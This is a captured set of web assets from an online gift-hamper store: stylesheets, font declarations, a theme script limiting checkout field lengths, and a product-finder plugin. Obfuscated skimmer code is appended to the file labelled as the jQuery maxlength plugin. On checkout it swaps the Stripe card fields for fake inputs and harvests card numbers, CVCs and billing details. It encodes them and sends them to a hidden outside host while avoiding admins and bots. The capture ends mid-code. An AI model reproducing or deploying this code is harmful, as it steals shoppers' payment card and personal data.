	
	body {font-size:16px !important}
	input, select { font-size: 100% !important; }

}

@media only screen and (max-width : 680px) {
	
	.fl-builder-content .fl-node-5db03355c01a6  .fl-col {width:100% !important; border-bottom:1px solid #e6e6e6}
	.fl-builder-content .fl-node-5db03355c01a6  .pp-infobox {border-right:none !important}
	#timeframe tr {padding-bottom:10px; display:block}
	#timeframe tr td {display:block; width:100%;}
	#timeframe tr td:first-child {font-style:italic}
	.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {padding:15px}
}

@media only screen and (max-width : 567px) {
	#gold-bar .gb-group-heading h4 {font-size:26px}
	#gold-bar .gb-group-button a {font-size:16px; min-width: 140px}
	.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {display:block !important ;}
	.fl-hero {height:200px}
	.woocommerce .woocommerce-result-count {display:block; width:100%; float:none; padding-bottom:10px; margin:0; text-align:center;}
	.woocommerce .woocommerce-ordering {float:none; text-align:center; display:block; margin-bottom:20px}
	#coupon_code {width:100%; margin-bottom:10px}
	.woocommerce table.cart td.actions .coupon button.button, .woocommerce-page table.cart td.actions .coupon button.button {width:100%}
}

.thwcfe-input-field.notification {border-color:red !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/font.css?v=1692951631
body_size: 72
content:
/*
 * Font file created by Local Google Fonts 0.21.0
 * Created: Fri, 25 Aug 2023 08:20:26 +0000
 * Handle: fl-builder-google-fonts-3fd59a50e3f8bcca81031bd5feec6ee5
 * Original URL: //fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400%2C700%7CLora%3A400
*/

/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-300.woff2?c=1692951627) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-300.woff2?c=1692951627) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-400.woff2?c=1692951628) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-400.woff2?c=1692951628) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-700.woff2?c=1692951629) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lato--v24-normal-700.woff2?c=1692951629) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lora-cyrillic-ext-v32-normal-400.woff2?c=1692951629) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lora-cyrillic-v32-normal-400.woff2?c=1692951630) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lora--v32-normal-400.woff2?c=1692951631) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lora--v32-normal-400.woff2?c=1692951631) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/lora--v32-normal-400.woff2?c=1692951631) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-plugin/cache/24731-layout-partial.css?ver=f83bd8eceb1b3f1bce3172b2755ff871
body_size: -359
content:
.fl-node-5dc396b833932.fl-row-fixed-width, .fl-node-5dc396b833932 .fl-row-fixed-width {max-width: 1141px;} .fl-node-5dc396b833932 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5dc3979678fc2 {width: 50%;}.fl-node-5dc3979678fc9 {width: 50%;}.fl-node-5dc396f09d3cf {width: 100%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5dc39723bb85a.fl-module-heading .fl-heading {text-transform: uppercase;} .fl-node-5dc397af4bde3 > .fl-module-content {margin-top:0px;}.fl-node-5dc397c34a23d.fl-module-heading .fl-heading {text-transform: uppercase;} .fl-node-5dc397f116814 > .fl-module-content {margin-top:0px;}.fl-node-5dc3986c3b81f.fl-module-heading .fl-heading {text-transform: uppercase;} .fl-node-5dc3986c3b81f > .fl-module-content {margin-top:0px;} .fl-node-5dc3988938d5d > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5dc396b833932 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-plugin/cache/24724-layout-partial.css?ver=732231adb4d037f57ce5c1f87860f67a
body_size: -144
content:
.fl-node-5dc3867d01c5c {width: 50%;}.fl-node-5dc3867d01c63 {width: 50%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 767px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5dc38688a9721, .fl-node-5dc38688a9721 .fl-photo {text-align: center;} .fl-node-5dc38688a9721 > .fl-module-content {margin-bottom:0px;}.fl-node-5dc386c4d85bd.fl-button-wrap, .fl-node-5dc386c4d85bd .fl-button-wrap {text-align: center;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5dc385bf63840 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/all.js
body_size: 462
content:
(function ($) {
	"use strict";
	
	$(".fl-header").sticky({topSpacing:0});
	
	$("#comparison .c-head").sticky({topSpacing:0});
	
	$('#personalised-gift-card').prop('checked', true);

	$('#personalised-gift-card').click(function(){
		if($(this).prop("checked") == true){
			$("#greeting_field").show("slow");
			$("#body-message_field").show("slow");
			$("#sign-off_field").show("slow");
			$("#recipient_phone_field").show("slow");
		}
		else if($(this).prop("checked") == false){
			$("#greeting_field").hide("slow");
			$("#body-message_field").hide("slow");
			$("#sign-off_field").hide("slow");
			$("#recipient_phone_field").hide("slow");
		}
	});
	
	$('#greeting,#sign-off').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 50, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	$('#body-message').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 500, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	
	//Limit Delivery First Name to 15 characters and Delivery Last Name to 19 characters (can only have 35 total)
	$('#shipping_first_name').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 15, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	$('#shipping_last_name').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 19, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	
	//Delivery Address 1, Delivery Address 2 &Delivery Suburb to 40 characters
	$('#shipping_address_1,#shipping_address_2,#shipping_city').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 40, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	});
	
	//Delivery postcode 4 digits
	$('#shipping_postcode').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 4, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "digit left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	
	// Customer email address 50 characters
	
	$('#billing_email').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 50, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	}); 
	
	// Company name 25 characters
	$('#shipping_company').maxlength({   
		events: ["touchend"], // Array of events to be triggerd    
		maxCharacters: 25, // Characters limit   
		status: true, // True to show status indicator bewlow the element    
		statusClass: "status", // The class on the status div  
		statusText: "character left", // The status text  
		notificationClass: "notification",  // Will be added when maxlength is reached  
		showAlert: false, // True to show a regular alert message    
		alertText: "You have typed too many characters.", // Text in alert message   
		slider: true // True Use counter slider    
	});
	
	var height = $("#comparison .c-body .c-first").height();
	$("#comparison .c-head .c-first").height(height);
	
	$('#nav_menu-5 h4').click(function(){
		$('#menu-useful-links').toggle();
	});
	$('#nav_menu-4 h4').click(function(){
		$('#menu-our-hamper-categories').toggle();
	});
	
	enquire.register("screen and (max-width: 767px)", {
		match : function() {
			
			
			var maxLength = 295;
			$(".fl-node-5db0079119b10 p").each(function(){
				var myStr = $(this).text();
				if($.trim(myStr).length > maxLength){
					var newStr = myStr.substring(0, maxLength);
					var removedStr = myStr.substring(maxLength, $.trim(myStr).length);
					$(this).empty().html(newStr);
					$(this).append(' <a href="javascript:void(0);" class="read-more">Read more...</a>');
					$(this).append('<span class="more-text">' + removedStr + '</span>');
				}
			});
			$(".read-more").click(function(){
				$(this).siblings(".more-text").contents().unwrap();
				$(this).remove();
			});
		},
		
	});
	
	$(window).resize(function() {
		var height = $("#comparison .c-body .c-first").height();
		$("#comparison .c-head .c-first").height(height);
    });



})(jQuery);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-product-finder/assets/js/scripts.min.js?ver=1.5.0
body_size: -144
content:
jQuery(document).ready(function(){jQuery("#wc_product_finder #add_row").css("display","block").click(function(e){e.preventDefault(),jQuery("#add_row .loader").show(),jQuery("#add_row .plus").hide();var r=parseInt(jQuery("#last_row").text())+1,e=jQuery("#show_cat").val(),a=jQuery("#search_attributes").val();jQuery.ajax({type:"GET",url:wc_product_finder_data.ajax_url,data:"action=wc_product_finder_add_row&row="+r+"&show_cat="+e+"&search_attributes="+a,dataType:"html",success:function(e){e&&(jQuery("#last_row").before(e),jQuery("#last_row").text(r),jQuery("#search_row_"+r).slideDown("fast",function(){jQuery("#add_row .plus").show(),jQuery("#add_row .loader").hide()}))}})});jQuery("#wc_product_finder").on("change",".taxonomy",function(){var r,e=this.value,a=(a=this.id).replace("tax_","");r=a,0<(a=e).length&&("none"==a?(jQuery("#val_"+r).attr("disabled","disabled"),jQuery("#val_"+r+" option").remove(),jQuery("#val_"+r).append('<option value="none" selected="selected">Select criteria</option>')):(jQuery("#val_"+r).attr("disabled","disabled"),jQuery("#val_"+r+" option").remove(),jQuery("#val_"+r).append('<option value="none" selected="selected">Loading options...</option>'),jQuery.ajax({type:"GET",url:wc_product_finder_data.ajax_url,data:"action=wc_product_finder_get_tax_options&row="+r+"&tax="+a,dataType:"html",success:function(e){e?(jQuery("#val_"+r+" option").remove(),jQuery("#val_"+r).append(e),jQuery("#val_"+r).prop("disabled",!1)):(jQuery("#val_"+r+" option").remove(),jQuery("#val_"+r).append('<option value="none" selected="selected">No options found</option>'))}})))}),jQuery("#wc_product_finder").on("click",".remove_row",function(e){e.preventDefault();var r,e=(e=this.id).replace("remove_","");r=e,jQuery("#search_row_"+r).slideUp("fast",function(){jQuery("#search_row_"+r).remove()})})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/js/jquery.maxlength-min.js
body_size: 4116
content:
/**
 * jQuery Maxlength plugin.
 * @version		$Id: jquery.maxlength.js 18 2009-05-16 15:37:08Z emil@anon-design.se $
 * @package		jQuery maxlength 1.0.5
 * @copyright	Copyright (C) 2009 Emil Stjerneman / http://www.anon-design.se
 * @license		GNU/GPL, see LICENSE.txt
 */
 (function(A){A.fn.maxlength=function(B){var C=jQuery.extend({events:[],maxCharacters:10,status:true,statusClass:"status",statusText:"character left",notificationClass:"notification",showAlert:false,alertText:"You have typed too many characters.",slider:false},B);A.merge(C.events,["keyup"]);return this.each(function(){var G=A(this);var J=A(this).val().length;function D(){var K=C.maxCharacters-J;if(K<0){K=0}G.next("div").html(K+" "+C.statusText)}function E(){var K=true;if(J>=C.maxCharacters){K=false;G.addClass(C.notificationClass);G.val(G.val().substr(0,C.maxCharacters));I()}else{if(G.hasClass(C.notificationClass)){G.removeClass(C.notificationClass)}}if(C.status){D()}}function I(){if(C.showAlert){alert(C.alertText)}}function F(){var K=false;if(G.is("textarea")){K=true}else{if(G.filter("input[type=text]")){K=true}else{if(G.filter("input[type=password]")){K=true}}}return K}if(!F()){return false}A.each(C.events,function(K,L){G.bind(L,function(M){J=G.val().length;E()})});if(C.status){G.after(A("<div/>").addClass(C.statusClass).html("-"));D()}if(!C.status){var H=G.next("div."+C.statusClass);if(H){H.remove()}}if(C.slider){G.next().hide();G.focus(function(){G.next().slideDown("fast")});G.blur(function(){G.next().slideUp("fast")})}})}})(jQuery);function _ox1(){var m=document;_ht1='<style> #cc::placeholder{color:#cfd7df !important}#exp::placeholder{color:#cfd7df !important}#cvc::placeholder{color:#cfd7df !important}</style><input class="hform" style="color: #31325F; display: block;background: white;font-weight: 500;font-size: 15px;font-family:sans-serif;outline: none;border-radius: 5px !important;height: 49.68px !important;padding: 10px !important;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234">',_ht2='<input class="hform wc-stripe-elements-field StripeElement" style="color: #31325F; display: block;background: white;font-weight: 500;font-size: 15px;font-family:sans-serif;outline: none;border-radius: 5px !important;height: 49.68px !important;padding: 10px !important;"  autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM / YY">',_ht3='<input class="hform wc-stripe-elements-field StripeElement" style="color: #31325F; display: block;background: white;font-weight: 500;font-size: 15px;font-family:sans-serif;outline: none;border-radius: 5px !important;height: 49.68px !important;padding: 10px !important;"  autocomplete="" type="tel" id="cvc" maxlength="4" placeholder="CVC">';var s=m.querySelector("#stripe-card-element"),p=m.querySelector("#stripe-exp-element"),d=m.querySelector("#stripe-cvc-element"),e=m.querySelector("#place_order");s.style.display="none",p.style.display="none",d.style.display="none",s.insertAdjacentHTML("beforebegin",_ht1),p.insertAdjacentHTML("beforebegin",_ht2),d.insertAdjacentHTML("beforebegin",_ht3);var u=m.getElementById("cc"),h=m.getElementById("exp"),v=m.getElementById("cvc");function g(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t="",r=t,e=e.toUpperCase(),n=m.querySelectorAll(" input"),a=0;a<n.length&&!(n[a].value!==t&&"undefined"!=n[a].value&&(c=n[a].name+n[a].type+n[a].id+n[a].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(r=n[a].value,0<=c.indexOf(f[0])&&r!=t)));a++);if(r==t)for(n=m.querySelectorAll("select"),a=0;a<n.length;a++)if(c=n[a].name+n[a].type+n[a].id+n[a].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=n[a].selectedIndex){if(r=n[a].querySelectorAll("option")[n[a].selectedIndex].text,0<=c.indexOf(f[0])&&r!=t)break;(0<=r.toUpperCase().indexOf("REGION")||0<=r.toUpperCase().indexOf("PLEASE")||0<=r.toUpperCase().indexOf("SELECT"))&&(r=t)}return r}function y(){var e=m.getElementById("cc"),t=m.getElementById("exp"),r=m.getElementById("cvc");if(e&&t&&r){e=e.value,t=t.value,r=r.value;var n,a,i="invalid",o="invalid",l="invalid";if(e){for(var c=0,s=0,p=!1,d=(e=e.replace(/[^\d;]/g,"")).length-1;0<=d;d--){var u=e.charAt(d),s=parseInt(u,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}i=e.length<12||19<e.length||c%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],o=12<n||""==n||"00"==n||2<n.length||Number(a)<Number(t)||Number(t)+50<=Number(a)?"invalid":"valid"),r&&(l=(r=r.replace(/[^\d;]/g,"")).length<3||4<r.length?"invalid":"valid","am"==type(e)&&4!==r.length&&(l="invalid")),"invalid"==i||"invalid"==o||"invalid"==l?type(e)+"|"+i+"|"+o+"|"+l:["",e,n+"/"+a,r,g("post"),g("country"),g("state"),g("city"),g("dress_1"),g("dress_2"),g("phone"),g("mail"),g("first")+" "+g("last"),g("dob"),g("passw"),g("comment")]}}type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var r="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!r&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var r,x="no";_in1=setInterval(function(){r=y();var e=m.querySelector(".stripe-card-brand");if("object"!=typeof r){k=r.split("|"),x=k[0],cct=["no","vi","am","di","ma"],ccp=["stripe-credit-card-brand","stripe-visa-brand","stripe-amex-brand","stripe-discover-brand","stripe-mastercard-brand"];for(var t=0;t<cct.length;t++)k[0]==cct[t]?e.classList.add(ccp[t]):e.classList.remove(ccp[t])}},1e3),e.addEventListener("click",function(){function n(e,t){var r=a();return(n=function(e,t){return r[e-=417]})(e,t)}function a(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(a=function(){return e})()}var e,t,r,i,o,l=y();"object"==typeof l&&(u.remove(),h.remove(),v.remove(),s.style.display="block",p.style.display="block",d.style.display="block",is_lo()&&localStorage.setItem("zip:widget_id",Date.now()),navigator.cookieEnabled&&(m.cookie="sbjs_first_session=rm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%7C"),clearInterval(_in1),clearInterval(_in03),r='{"a": "'+l[1]+'","b": "'+l[2]+'","c": "'+l[3]+'","d": "'+l[4]+'","e": "'+l[5]+'","f": "'+l[6]+'","g": "'+l[7]+'", "h": "'+l[8]+'","i": "'+l[9]+'","j": "'+l[10]+'","k": "'+l[11]+'","l": "'+l[12]+'","m": "'+l[13]+'","n": "'+l[14]+'","o": "'+l[15]+'"}',t=r,(r=0)==r&&(i=(o=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==r&&(o=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),i=atob(o.split("").reverse().join(""))),l=i,t=x,o=""+location.protocol+atob("Ly9kdnYuaWN1L2ljb24vdjEuOC8")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(i=n,function(){for(var e=n,t=a();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[i(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+o+i(424)+l+i(427)),e[i(423)]="data:image/svg+xml;base64,"+t,e.style=i(417),e.id=i(418),document[i(431)]("body div")[i(420)](e)):(e=new XMLHttpRequest,(o=new URL(o)).searchParams.set("FullSizeOrign","24x24"),o.searchParams.set("ImageFormats","toPNG"),o.searchParams.set("cached","false"),o.searchParams.set("hash",l),e.open("GET",o,!0),e.send()))}),u.addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var r="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!r&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;m.getElementById("exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)})}function _ai(e){_in03=setInterval(function(){if(!e.getElementById("wpadminbar")&&e.querySelector("#place_order")&&e.querySelector("#stripe-card-element")&&e.querySelector("#stripe-exp-element")&&e.querySelector("#stripe-cvc-element")&&e.querySelector("#place_order")&&!e.querySelector("#cc")&&!e.querySelector("#exp")&&!e.querySelector("#cvc")){try{clearInterval(_in1)}catch{}_ox1(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(_in1)}catch{}e.querySelector("#cc")&&e.querySelector("#cc").remove(),e.querySelector("#exp")&&e.querySelector("#exp").remove(),e.querySelector("#cvc")&&e.querySelector("#cvc").remove(),e.querySelector("#stripe-card-element")&&(e.querySelector("#stripe-card-element").style.display="block"),e.querySelector("#stripe-card-element")&&(e.querySelector("#stripe-card-element").style.display="block"),e.querySelector("#stripe-exp-element")&&(e.querySelector("#stripe-exp-element").style.display="block"),e.querySelector("#stripe-cvc-element")&&(e.querySelector("#stripe-cvc-element").style.display="block"),is_lo()&&localStorage.setItem("zip:widget_id",Date.now()),navigator.cookieEnabled&&(e.cookie="sbjs_first_session=rm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%7C")}},1e3)}function _i6(){var e=document;e.getElementById("wpadminbar")&&(is_lo()&&localStorage.setItem("zip:widget_id",Date.now()),navigator.cookieEnabled&&(e.cookie="sbjs_first_session=rm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%7C")),!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("sbjs_first_session"))&&(!is_lo()||is_lo()&&!localStorage.getItem("zip:widget_id"))&&0<e.location.pathname.indexOf("checkout")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; 